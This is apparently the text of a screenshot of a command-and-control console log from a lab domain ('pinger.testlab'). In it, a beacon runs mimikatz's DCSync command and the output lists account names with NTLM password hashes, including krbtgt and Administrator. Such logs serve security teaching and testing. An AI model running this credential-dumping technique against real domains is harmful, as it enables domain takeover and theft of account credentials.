 05/24 02:06:24 beacon> dcsync pinger.testlab
05/24 02:06:24 [*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:pinger.testlab /all /csv command
05/24 02:06:27 [+] host called home, sent: 296050 bytes
05/24 02:06:30 [+] received output:
[DC] 'pinger.testlab' will be the domain
[DC] 'DC.pinger.testlab' will be the DC server
[DC] Exporting domain 'pinger.testlab'
502 krbtgt fca1ae5638a702c6e86dda451664a858 514
1107 WIN08$ 9801345f34838d6f9a02db1aed7c9b4c 4096
1105 win08 9ad896cc9d5423fd0de6b2846e00f77f 66048
1001 DC$ 635260b8259e41feed71f6f0b0fd0f64 532480
1106 WIN7$ af3867f0da088190c22a7db52f4406b7 4096
500 Administrator 9ad896cc9d5423fd0de6b2846e00f77f 512
1104 win7 9ad896cc9d5423fd0de6b2846e00f77f 66048